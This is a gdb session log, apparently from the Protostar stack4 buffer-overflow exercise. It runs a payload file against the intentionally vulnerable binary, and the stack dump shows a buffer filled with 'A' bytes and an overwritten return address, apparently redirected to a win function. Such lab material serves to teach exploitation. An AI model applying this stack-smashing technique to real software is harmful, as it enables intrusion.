 (gdb) r < stack4_win.txt
Starting program: /opt/protostar/bin/stack4 < stack4_win.txt
Breakpoint 1, main (argc=0, argv=0xbffffd74) at stack4/stack4.c:16
16 stack4/stack4.c: No such file or directory.
in stack4/stack4.c
(gdb) x/64wx $esp
0xbffffc70: 0xbffffc80 0xb7ec6165 0xbffffc88 0xb7eada75
0xbffffc80: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc90: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffca0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffcb0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffcc0: 0x41414141 0x41414141 0x41414141 0x080483f4
0xbffffcd0: 0x00000000 0xbffffd74 0xbffffd7c 0xb7fe1848
0xbffffce0: 0xbffffd30 0xffffffff 0xb7ffeff4 0x0804824b
0xbffffcf0: 0x00000001 0xbffffd30 0xb7ff0626 0xb7fffab0
0xbffffd00: 0xb7fe1b28 0xb7fd7ff4 0x00000000 0x00000000
0xbffffd10: 0xbffffd48 0x6c490ff2 0x4608d9e2 0x00000000
0xbffffd20: 0x00000000 0x00000000 0x00000001 0x08048340
0xbffffd30: 0x00000000 0xb7ff6210 0xb7eadb9b 0xb7ffeff4
0xbffffd40: 0x00000001 0x08048340 0x00000000 0x08048361
0xbffffd50: 0x08048408 0x00000001 0xbffffd74 0x08048430
0xbffffd60: 0x08048420 0xb7ff1040 0xbffffd6c 0xb7fff8f8